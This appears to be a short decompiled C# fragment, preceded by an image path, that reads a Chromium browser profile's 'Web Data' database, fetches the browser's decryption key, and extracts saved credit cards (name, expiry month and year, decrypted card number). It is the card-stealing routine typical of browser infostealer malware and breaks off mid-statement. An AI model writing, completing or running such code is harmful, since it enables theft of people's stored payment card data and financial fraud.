 string text = Path.Combine(profilePath, "Web Data");
bool flag = !File.Exists(text);
if (flag)
{
return list;
}
string chromeKey = BrowserDataReader.Get_Decryption_Key(profilePath);
try
{
sqliteParser sqliteParser = new sqliteParser(text);
sqliteParser.ReadContextTable("credit_cards");
for (int i = 0; i < sqliteParser.RowLength; i++)
{
CreditCardInfo creditCardInfo = null;
try
{
creditCardInfo = new CreditCardInfo
{
name_on_card = sqliteParser.ReadContextValue(i, 1).Trim(),
expiration_month = Convert.ToInt32(sqliteParser.ReadContextValue(i, 2).Trim()),
expiration_year = Convert.ToInt32(sqliteParser.ReadContextValue(i, 3).Trim()),
card_number_encrypted = BrowserDataReader.decrypt_EncryptedValue
(sqliteParser.ReadContextValue(i, 4), chromeKey).Replace(" ", string.Empty)